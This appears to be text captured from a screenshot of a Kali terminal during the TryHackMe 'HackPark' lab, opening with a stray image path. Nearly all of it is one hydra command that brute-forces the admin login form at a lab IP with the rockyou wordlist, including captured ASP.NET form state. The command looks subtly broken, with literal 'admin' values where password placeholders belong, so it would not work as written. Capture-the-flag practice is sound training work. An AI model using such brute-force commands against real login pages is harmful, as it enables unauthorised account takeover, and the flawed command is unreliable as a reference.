 Burp Suite Community E... Account Login - Mozilla ... ~/TryHackMe/HackPark... root@kali: ~ 04:01 PM
root@kali: ~
root@kali: ~ 127x32
┌──(root💀kali)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz http-post-form 10.10.40.27 "/Account/login.aspx?ReturnURL=%2fadmin%2f
:__VIEWSTATE=jQGEsuBm5Gzc8K5ku3l7Y4wz5RnN%2Fqp2QTTfTCwGYRp751%2BAavicyf5%2BYOT9Rx5qZ9QMabqNWq6RBveLNrObwAGD51NER4su5qaBvpktHiWk
lzDNvgGRbJF5%2FM95WLaBPnB788AO82x85XApoMT0RKYoapRDf2MNWOOQCasrJKv9OjrERdnGBgB1%2BcMv080IbzENpBSh%2B47gUqyS630ZumlHI1HmB%2BlE52U
TfcCEtnIYQvmZvLfmD7qpGl7eCmWQJx0lSoV%2F8552wX9SWp1Bp9iLEHKz5c9wRh3bM27MYIEhr%2FyIDm3Iljf%2FlaoIM07ygqKXslD5wBuWzI3m%2BDGJlh7uSt
Mi4aQE8UDXE1ObwU%2B1HdpV&__EVENTVALIDATION=cfyocLAfNU0ktVpAFnkGNT1FWQpAcyVzb3yrILPplby%2Bl%2FE08hkKnZ77DBeq%2BQy1OSxwSYcNAn5Fej
oExR3%2BWBrlpEf73k8Q7EZgB5uE44BQTIN6zu9jxADQg%2FwicO2SOxZ2Z7iZXlCIOr1PJDtQPS43%2FhghwpojYgV9CvIE3wVjGXvI&ctl00%24MainContent%24
LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=admin&ctl00%24MainContent%24LoginUser%24LoginButton=Log+i
n:Login failed"